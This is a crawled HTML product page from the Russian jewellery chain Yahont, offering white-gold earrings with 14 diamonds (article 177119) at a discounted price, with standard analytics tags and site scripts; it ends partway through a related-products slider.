

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yahont.online/shop/sergi-iz-belogo-zolota-s-brilliantami-2434
body_size: 23971
content:
    <!DOCTYPE html>
    <html lang="ru" class="h-100">
    <head>
        <meta charset="UTF-8">
<!-- <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> -->
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, user-scalable=no, viewport-fit=cover">
<base href="https://yahont.online" />

<title>Серьги из белого золота с бриллиантами, цена. 51 553, арт. 177119 | Ювелирные изделия «Яхонт»</title>
<link rel="canonical" href="https://yahont.online/shop/sergi-iz-belogo-zolota-s-brilliantami-2434" />

<meta property="og:type" content="website" />
<meta property="og:site_name" content="Официальный сайт ювелирной сети «Яхонт»" />
<meta property="og:title" content="Серьги из белого золота с бриллиантами, цена. 51 553, арт. 177119 | Ювелирные изделия «Яхонт»" />
<meta property="og:url" content="https://yahont.online/shop/sergi-iz-belogo-zolota-s-brilliantami-2434" />
<meta property="og:locale" content="ru_RU" />

<meta property="og:image" content="https://yahont.online/uploads/cache_image/resize/031070e5a16e1fb5eaad89c89a945d95.jpg" />
<link rel="image_src" href="https://yahont.online/uploads/cache_image/resize/031070e5a16e1fb5eaad89c89a945d95.jpg"  />

<meta name="twitter:card" content="product">
<meta name="twitter:title" content="Серьги из белого золота с бриллиантами, цена. 51 553, арт. 177119 | Ювелирные изделия «Яхонт»">
<meta name="twitter:image" content="https://yahont.online/uploads/cache_image/resize/031070e5a16e1fb5eaad89c89a945d95.jpg">

<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="js/base/html5shiv.min.js" async></script><![endif]-->

<meta name="description" content="Купить Серьги из белого золота с бриллиантами в интернет магазине ювелирных изделий Яхонт. Серьги из белого золота с бриллиантами по цене 51 553 артикул 177119 с доставкой по всей России.">
<meta name="og:description" content="Купить Серьги из белого золота с бриллиантами в интернет магазине ювелирных изделий Яхонт. Серьги из белого золота с бриллиантами по цене 51 553 артикул 177119 с доставкой по всей России.">
<meta name="twitter:description" content="Купить Серьги из белого золота с бриллиантами в интернет магазине ювелирных изделий Яхонт. Серьги из белого золота с бриллиантами по цене 51 553 артикул 177119 с доставкой по всей России.">
<meta name="csrf-param" content="_csrf-frontend">
<meta name="csrf-token" content="6e6FhXY3uewBs92pc7LLwJqXP9VOFr09tdwwWav1rHWNvdq3J1PS1DjXjOEK1_mEzcN6pTZniXzUnWo40Y_7EA==">

<link href="/components/easycomm/css/ec.default.css?v=1654853875" rel="stylesheet">
<link href="/components/ajaxform/css/default.css?v=1537521550" rel="stylesheet">
<link href="/assets/dc9d0c9b/msoptionsprice/css/web/default.css?v=1743091561" rel="stylesheet">
<link href="/assets/83992f4a/themes/smoothness/jquery-ui.css?v=1474004875" rel="stylesheet">
<link href="/css/reset.css?v=1654162797" rel="stylesheet">
<link href="/css/style.css?v=1763567566" rel="stylesheet">
<link href="/css/magnific-popup.css?v=1676019820" rel="stylesheet">
<link href="/js/swiper/swiper.min.css?v=1714973145" rel="stylesheet">
<link href="/css/media.css?v=1760532136" rel="stylesheet">
<link href="/css/header.css?v=1761922306" rel="stylesheet">
<link href="/components/msfavorites/css/default.min.css?v=1562224790" rel="stylesheet">
<link href="/assets/f27e76b9/fancybox/jquery.fancybox.min.css?v=1683810557" rel="stylesheet">
<link href="/assets/dc9d0c9b/minishop2/css/web/default.css?v=1662362835" rel="stylesheet">
<link href="/assets/dc9d0c9b/minishop2/css/web/lib/jquery.jgrowl.min.css?v=1634389547" rel="stylesheet">
<script>var easyCommConfig = {"antispamField":"address","actionUrl":"\/easycomm\/ajax\/message","jsUrl":"\/components\/easycomm\/js\/","cssUrl":"\/components\/easycomm\/css\/","imgUrl":"\/components\/easycomm\/img\/","reCaptchaSiteKey":false};

var msOptionsPriceConfig={"assetsBaseUrl":"\/assets\/","assetsUrl":"/assets/dc9d0c9b\/msoptionsprice\/","actionUrl":"/ajax/optionsprice","allow_zero_cost":false,"allow_zero_old_cost":true,"allow_zero_mass":false,"allow_zero_article":false,"allow_zero_count":false,"allow_remains":true,"miniShop2":{"version":"2.9.3-pl"},"ctx":"web","version":"2.5.22-beta"};

var miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/components\/minishop2\/css\/web\/","jsUrl":"\/components\/minishop2\/js\/web\/","actionUrl":"\/ajax\/minishop","ctx":"web","price_format":[2, ".", " "],"price_format_no_zeros":1,"weight_format":[3, ".", " "],"weight_format_no_zeros":1};
localStorage.setItem("dadata_region_not_deliverily", "1");

            var onloadCallback = function() {
                grecaptcha.render("html_element", {
                "sitekey" : "6Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_"
                });
            };
            

    var cookieNotificationDeActive = 0</script>


<meta name="p:domain_verify" content="7a775a6bee839100dd567185f6056239"/>

        <script>window.dataLayer = window.dataLayer || [];</script>
    </head>
    <body class="main-view">

    
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62808229, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62808229" style="position:absolute; left:-9999px;" alt="Яндекс Метрика" title="Яндекс Метрика" /></div></noscript> <!-- /Yandex.Metrika counter -->    <!-- Matomo Tag Manager -->
<script>
  var _mtm = window._mtm = window._mtm || [];
  _mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
  (function() {
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src='https://yahont.online/js/container_Baox4pUS.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Tag Manager -->    <!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3480738", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3480738;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->    <!-- Rating Mail.ru counter --><script> var _tmr = window._tmr || (window._tmr = []);_tmr.push({ id: "3178269", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});(function (d, w, id) {  if (d.getElementById(id)) return;  var ts = d.createElement("script"); ts.async = true; ts.id = id;  ts.src = "https://top-fwz1.mail.ru/js/code.js";  var f = function () { var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script><noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3178269;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript><!-- //Rating Mail.ru counter --><!-- Rating@Mail.ru counter dynamic remarketing appendix --><script>var _tmr = _tmr || [];_tmr.push({    type: 'itemView',    productid: 'VALUE',    pagetype: 'VALUE',    list: 'VALUE',    totalvalue: 'VALUE'});</script><!-- // Rating@Mail.ru counter dynamic remarketing appendix -->
    
<header class="">
    <div class="container flx main-header">
        <div class="center clearfix">
            <a href="/" class="logo"><img src="/icon/logo.svg" alt="Ювелирный салон Яхонт" title="Яхонт" width="299" height="44"></a>
            <!--<a href="/" class="logo"><img src="/assets/tpl/icon/Logo_01.png" alt="Ювелирный салон Яхонт" width="299" height="44" /></a>-->
            <div class="burger-menu fr"><span></span><span></span><span></span></div>
        </div>
        <div class="flx left btnForCatalog">
            <form action="/shop/" method="get">
                <input type="text" name="query" id="search" value="" placeholder="Поиск по каталогу" required="">
                <button type="submit"></button>
            </form>
            <div style="display: flex;">
            <button type="button" class="mobileIconCatalog not-search filter"><img src="/icon/filter.png" alt="Ассортимент ювелирных украшений" title="Ассортимент ювелирных украшений"></button>
            <button type="button" class="mobileIconCatalog not-search sort"><img src="/icon/sort.png" alt="Ассортимент ювелирных украшений" title="Ассортимент ювелирных украшений"></button>
            </div>
            <a class="city" href="#" 
                data-cutom-modal="true" 
                data-cutom-modal-id="modalSelectCity" 
                data-select-city-type="main"
                rel="nofollow">
                Киров            </a>

            <div style="display: none;" id="windowQuestionCity" class="windowQuestionCity">
                Ваш город Киров?
                <div>
                    <button class="btn btn-red not-search CitySuccess">Все верно</button>
                    <button class="btn not-search windowQuestionCityCancel"
                        data-cutom-modal="true" 
                        data-cutom-modal-id="modalSelectCity" 
                        data-select-city-type="main"
                    >Сменить город</button>
                </div>
            </div>

            <a class="dostavka hideMobile" href="/buyers/oplata-i-dostavka" rel="nofollow"><img src="/icon/dostavka.png" alt="Доставка ювелирный изделий" title="Доставка ювелирный изделий">Доставка</a>

            <a class="points hideMobile" href="/buyers/point/" rel="nofollow"><img src="/icon/shop.png" alt="Магазины ювелирных изделий" title="Магазины ювелирных изделий">Магазины</a>


        </div>

        <div class="flx center2">
        <a class="phone hideMobile" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>

        </div>
        <div class="flx right hideMobile">
            <a href="/wish" class="msfavorites">
                                <span class="msfavorites-total" data-value="0">0</span>
            </a>
                        <a href="/user/login" class="login ch-black">Вход</a>
                        <a href="/cart" id="msMiniCart" class=" not_empty a">
    <div class="before" style="display: none">
        0    </div>
    <span class="ms2_total_summ">0</span>
    <span>₽</span>
</a>        </div>
        <div class="flx right showMobile newMobileMenu">
            <a href="/">
                <div>
                    <img src="/icon/new_mob/main.svg" alt="Главная страница" title="Главная страница">
            </div>
                Главная
            </a>
            <a href="/shop/">
            <div>
                    <img src="/icon/new_mob/catalog.svg" alt="Каталог изделий из золота и серебра" title="Каталог изделий из золота и серебра">
            </div>
                Каталог
            </a>
            <a href="/cart/">
                <div>
                    <div id="msMiniCart" class=" not_empty a mobile">
    <div class="before"  style="display: none">
        0    </div>
    <span class="ms2_total_summ">0</span>
    <span>₽</span>
</div>                </div>
                Корзина
            </a>
            <a href="/wish">
            <div>
                    <img src="/icon/new_mob/favourite.svg" alt="Избранные товары">
            </div>
                Избранное
            </a>

                        <a href="/user/login">
            <div>
                    <img src="/icon/new_mob/profile.svg" alt="Профиль" title="Профиль">
            </div>
                Профиль
            </a>
                    </div>
    </div>
    <div class="container flx block-search-products">
        <div class="flx left start-ctlg">
        <a href="/shop/" class="ctlg-btn">
                <div class='flx ctlg-flx'>
                    <!--<img src="/icon/ctlg.png" alt=""  class="ctlg-icon">-->
                    Каталог
                </div>
                
            </a>
        </div>
        <div class="flx right form-head">
            <form action="/shop/" method="get">
                <button type="submit"></button>
                <input type="text" name="query" id="search" value="" placeholder="Поиск по каталогу" required="">
                <!-- <button type="submit" class="serch-btn">Найти</button> -->
            </form>
        </div>
    </div>

    <div id="modalSelectCity">
    <div class="modal">
        <div class="modal-content block-search-products" >
            <div class="h3">
                Выберите город
                <span class="close" data-cutom-modal-close="true">+</span>
            </div>

            <form action="#" id="searchCity" method="get">
                <button type="submit"></button>
                <input type="text" name="city" id="search" value="" placeholder="Другой город" required="">
            </form>
                        <form id="selectCity" style="display: none;" action="/ajax/save-city" method="post">
                <input name="city" value="Киров">
                <input name="cityForView" value="Киров">
                <input name="type">
            </form>

            <div class="list-citys">
                <ul>
                                            <li><button 
                        data-city-val="Москва"
                        data-city-for-view="Москва"
                        class="not-search btnSelectCity"
                        >Москва</button></li>
                                            <li><button 
                        data-city-val="Казань"
                        data-city-for-view="Казань"
                        class="not-search btnSelectCity"
                        >Казань</button></li>
                                            <li><button 
                        data-city-val="Киров"
                        data-city-for-view="Киров"
                        class="not-search btnSelectCity"
                        >Киров</button></li>
                                            <li><button 
                        data-city-val="Йошкар-Ола"
                        data-city-for-view="Йошкар-Ола"
                        class="not-search btnSelectCity"
                        >Йошкар-Ола</button></li>
                                            <li><button 
                        data-city-val="Чебоксары"
                        data-city-for-view="Чебоксары"
                        class="not-search btnSelectCity"
                        >Чебоксары</button></li>
                                            <li><button 
                        data-city-val="Новочебоксарск"
                        data-city-for-view="Новочебоксарск"
                        class="not-search btnSelectCity"
                        >Новочебоксарск</button></li>
                                            <li><button 
                        data-city-val="Зеленодольск"
                        data-city-for-view="Зеленодольск"
                        class="not-search btnSelectCity"
                        >Зеленодольск</button></li>
                                            <li><button 
                        data-city-val="Нижнекамск"
                        data-city-for-view="Нижнекамск"
                        class="not-search btnSelectCity"
                        >Нижнекамск</button></li>
                                            <li><button 
                        data-city-val="Набережные Челны"
                        data-city-for-view="Набережные Челны"
                        class="not-search btnSelectCity"
                        >Набережные Челны</button></li>
                                            <li><button 
                        data-city-val="Альметьевск"
                        data-city-for-view="Альметьевск"
                        class="not-search btnSelectCity"
                        >Альметьевск</button></li>
                                            <li><button 
                        data-city-val="Ижевск"
                        data-city-for-view="Ижевск"
                        class="not-search btnSelectCity"
                        >Ижевск</button></li>
                                            <li><button 
                        data-city-val="Глазов"
                        data-city-for-view="Глазов"
                        class="not-search btnSelectCity"
                        >Глазов</button></li>
                                            <li><button 
                        data-city-val="Сыктывкар"
                        data-city-for-view="Сыктывкар"
                        class="not-search btnSelectCity"
                        >Сыктывкар</button></li>
                                    </ul>
            </div>
        </div>
    </div>
</div>


</header>
<nav>
    <div class="mobile container flx">
        <ul class="menu flx">
            <li><a href="#"
            data-cutom-modal="true" 
                data-cutom-modal-id="modalSelectCity" 
                data-select-city-type="main" onclick="$('.burger-menu').trigger('click')"
            ><span><img src="/icon/new/Город.png" alt="Выбор города"></span>Киров</a></li>
            <li><a href="/buyers/point/"><span><img src="/icon/new/shops.png" alt="Магазины ювелирной сети"></span>Магазины</a></li>
        </ul>
    </div>
    <div class="container">
        <ul class="menu flx"><li><a href="/look-book/pomolvka-i-svadba"><span><img src="/icon/new/engage_and_wedding.png" alt="Помолвка и свадьба" title="Помолвка и свадьба"></span>Помолвка и свадьба</a></li>
<li class="hidePc"><a href="/shop/"><span><img src="/icon/new/catalog.png" alt="Каталог" title="Каталог"></span>Каталог</a></li>
<li><a href="/shop/new?sort=-new"><span><img src="/icon/new/new.png" alt="Новинки" title="Новинки"></span>Новинки</a></li>
<li><a href="/action/"><span><img src="/icon/new/actions.png" alt="Акции" title="Акции"></span>Акции</a></li>
<li><a href="/buyers/menyaj-svoyo-staroe-zoloto-na-novoe"><span><img src="icon/new/ruble_1.png" alt="Скупка и обмен золота" title="Скупка и обмен золота"></span>Скупка и обмен золота</a></li>
<li class="hideMobile"><a href="/buyers/"><span></span>Информация</a></li>
<li class="hideMobile"><a href="/contact"><span><img src="/icon/new/contacts.png" alt="Контакты" title="Контакты"></span>Контакты</a></li></ul>    </div>

    <div class="mobile container flx">
        <ul class="menu flx">
            <li><a href="/contact"><span><img src="/icon/new/contacts.png" alt="Контакты" title="Контакты"></span>Контакты</a></li>
            <li><a href="tel:+78003502353"><span><img src="/icon/new/hotline.png" alt="телефон ювелиного магазина" title="телефон ювелиного магазина"></span>Телефон горячей линии</a></li>
        </ul>
    </div>


    <div class="mobile container flx">
        <a class="phone c-grey bold" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>
        <div>
            <p class="fs-xs bold ta-c">Следуй за нами в соцсетях!</p>
            <div class="social clearfix">
            <a target="_blank" href="https://vk.com/yahontt" data-icon="vk"></a>
                <a target="_blank" href="https://ok.ru/yahont.online" data-icon="ok"></a>
                <a target="_blank" href="https://t.me/topazyahont" data-icon="tg"></a>
                <a target="_blank" href="https://dzen.ru/yahont" data-icon="dzen"></a>
        </div>        </div>
    </div>
</nav>



    <div id="breadcrumbs"><ol id="w1" class="container breadcrumb"><li><a href="/">Главная</a></li><li>»</li><li><a href="shop">Каталог</a></li><li>»</li><li><a href="/shop/?fabric=Серьги">Серьги</a></li><li>»</li><li aria-current="page">Серьги из белого золота с бриллиантами</li></ol></div>        <div id="content">
        <div class="container ">
            <div id="product" class="flx row-b" itemscope itemtype="http://schema.org/ImageObject">
    <meta itemprop="name" content="Серьги из белого золота с бриллиантами">
    <div class="gallery flx">
        <div class="tags" style="">
            
                                </div>
        
                                <div style="display: flex; flex-direction: column; width: calc(100% / 4);" class="gallery-thumbs-wrap">
            <div class="swiper-button-prev prevbtn"></div>

            <div class="gallery-thumbs swiper-container fade">
                <div class="swiper-wrapper">
                            <div class="swiper-slide">
            <img src="/uploads/assets/images/products/2434/thumb/177119-1.jpg" alt="Серьги из белого золота с бриллиантами" />
        </div>
                        </div>
                
            </div>
            <div class="swiper-button-next nextbtn"></div>
        </div>
        <div class="gallery-main swiper-container fade">
                        <div class="swiper-wrapper">
                        <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/2434/177119-1.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/2434/medium/177119-1.jpg" alt="Серьги из белого золота с бриллиантами" itemprop="contentUrl" />
        </a>
                    </div>
        </div>
    </div>
        
    <form class="info ms2_form msoptionsprice-product" method="post" data-category="Серьги">
        <input type="hidden" name="is_inner_page" value="1"/>
        <input type="hidden" name="id" value="2434"/>
        <input type="hidden" name="article" value="177119">
        <input type="hidden" name="count" value="1" />
        <h1 class="sf_h1" >
            Серьги из белого золота с бриллиантами    </h1>        <a href="/shop/sergi-iz-belogo-zolota-s-brilliantami-2434#reviews"></a>
        <div class="price flx">
            
            <!--{if $liquidation and !$handmade}
                <p class="pricetag">-60%</p>
            {elseif $handmade}
                <p class="pricetag">-70%</p>
            {elseif $flag and $model['fabric | join : ',' =="Цепи" and !$gem and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif $flag and $model['fabric | join : ',' =="Браслеты" and !$gem and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif $flag and $model['model | join : ',' =="Обручальное" and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif !$favorite and !$hot and $model['id != 52542 && $model['id != 62612 }
                <p class="pricetag">-45%</p>
            {/if}-->

                            
                <p class="old" style=""><span class="msoptionsprice-old-cost msoptionsprice-2434">93 732</span>₽</p>
                
                        <p class="pricetag" style="">-<span class="msoptionsprice-2434">45</span>%</p>
	
            <p><span class="msoptionsprice-cost msoptionsprice-2434">51 553</span>₽</p>      	
		
                                
                                            <div class="price-by-card" style="display: none;">
                                    <span>
                        <span class="msoptionsprice-by-card msoptionsprice-2434">
                            41 242                        </span>₽
                    </span>
                </div> 
         
                                </div>
        
        <div class="product-info">
            <!--          
                <div class="hover-img">                        
                    <img class="hover-img" alt="Промокод на ювелирные изделия" src="/images/akcii/plashka.jpg">                 
                </div>
            -->

                                <!--<div style="background-color: #ac0707;color: white;padding: 10px 15px;border-radius: 100px;">
                    <span class="msoptionsprice-by-card msoptionsprice-2434">18 746</span> ₽ - При использовании бонусных рублей
                    </div>-->
                    
                    <input type="radio" id="size-2434-0" name="options[size]" value="без размера" checked/>
                <h3 class="h-line-r">Информация</h3>

                        <div class="description">

                14 Бриллиантов 0,2 карата<br>
2 Бр Кр-57 0,06 ct 3/6А <br>
12 Бр Кр-57 0,14 ct 3/6А <br>
<br>
Характеристики изделия (вес, каратность, чистота и цвет камня) могут незначительно отличаться от представленных на сайте<br>
<br>
Диаметр декоративного элемента - 0,4 см <br>
Рабочая длина штифта - 0,4 см <br></div>
                        <ul class="atribute">
                                <li>Артикул: 177119</li>                <li style="display: none;">Минимальный вес: <span class="msoptionsprice-mass msoptionsprice-2434">1.470</span></li>                        <li>Металл: <span style="text-transform: capitalize;">Золото 585</span></li>
            <li>Вставки: <span style="text-transform: capitalize;">Бриллиант</span></li>
            <li>Цвет вставки: <span style="text-transform: capitalize;">Бесцветный</span></li>
            <li>Механизм: <span style="text-transform: capitalize;">Винтовой</span></li>
                    <li></li>
            </ul>
            <br>
                    </div>
        

                
        <div class="buttons flx flx-c" style="">
                                                <div class="button_warp">
                
                <button 
                 type="submit" class="btn btn-red btn-cart btn-view-product-add" name="ms2_action" onclick="getIdTofeed();" value="cart/add">Купить</button>
            </div>
                        <div 
            class="favorite msfavorites" data-click data-data-id="2434" data-data-list="default">
                        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
                        <span data-type="save" onclick="AddToFavorite()">В избранное</span>
                <span data-type="remove" class="c-red">Удалить</span>
            </div>
        </div>
        </form>
        <div class="info" style="margin-left: auto;">
        <div class="counterProductCart" style="margin: 50px 0 0; display: none;">
        <form method="post" class="ms2_form count" style="max-width: 25%;margin-right: 20px;">
                        <input type="hidden" name="key" value="0"/>
                        <input type="hidden" name="id" value="2434" />
                                                <input class="uispinner" type="number" name="count" value="1" class="input-sm form-control" readonly/>
                        <button 
                        style="display: none;" 
                        class="btn btn-default btn-view-product-change" 
                        type="submit" 
                        name="ms2_action" 
                        value="cart/change"></button>
                        </form>
                    
<div class="favorite msfavorites" data-click data-data-id="2434" data-data-list="default">
                        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
                        <span data-type="save" onclick="AddToFavorite()">В избранное</span>
                <span data-type="remove" class="c-red">Удалить</span>
            </div>
                </div>
        
        
<div class="block-dop-info deliverilyData">
    <h3 class="h-line-r">Доставка</h3>

    <a class="city" href="#" 
        data-cutom-modal="true" 
        data-cutom-modal-id="modalSelectCity" 
        data-select-city-type="delivery" 
        rel="nofollow">
        Выберите город        <img src="/icon/new/Город.png">
    </a>

    </div>
        
                <div class="open-block">
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Уход за украшениями</p>
                <div class="content-text">
                    <ol>
                        <li>После каждой носки необходимо снимать украшение, протирать его мягкой тряпочкой из замши, микрофибры или фланели.</li>
                        <li>Хранить украшение лучше всего в ювелирной шкатулке или специальном мешочке таким образом, чтобы на него не оседала пыль и не падали прямые солнечные лучи.</li>
                        <li>Не забывайте снимать ювелирные изделия во время уборки, тренировки, купания в море или бассейне, принятия душа или ванны.</li>
                    </ol>
                </div>
            </div>
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Оплата и возврат</p>
                <div class="content-text">                    
                    <p>Оплатить заказ можно с помощью онлайн-оплаты на сайте.</p>
                    <p>Если вам не понравилось ювелирное изделие или не подошло по размеру, мы примем возврат, обменяем его или вернём вам деньги. <a href="/buyers/garantiya-i-vozvrat">Подробнее об обмене и возврате.</a></p>
                </div>
            </div>
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Гарантия 6 месяцев</p>
                <div class="content-text">
                    <p>Гарантийный срок для всех ювелирных украшений составляет 6 месяцев с момента покупки. Для часов из стали установлен гарантийный срок в течение 1 года, для ювелирных часов – 3 года, с момента покупки. <a href="/buyers/garantiya-i-vozvrat">Подробнее о гарантии.</a></p>
                </div>
            </div>
                    </div>
            </div>
</div>



<div class="similar row-t">
    <h2>Вам понравится</h2>
    <div class="product-slider">
        <div class="swiper-button swiper-prev"></div>
        <div class="swiper-container">
            <div class="swiper-wrapper"><div id="118644" class="product swiper-slide row-sort" data-id="118644" data-slider="" data-key="118644">
            <div class="favorite msfavorites"  data-click="" data-data-id="118644" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
